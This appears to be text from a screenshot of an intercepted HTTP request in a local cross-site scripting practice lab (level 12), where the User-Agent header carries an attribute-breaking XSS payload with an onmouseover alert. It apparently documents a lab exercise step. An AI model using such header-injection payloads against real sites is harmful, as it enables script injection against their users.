 Request to http://127.0.0.1:8000
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: " type=text onmouseover=alert(/xss/) //
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/xss/level11.php?keyword=good%20job!
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1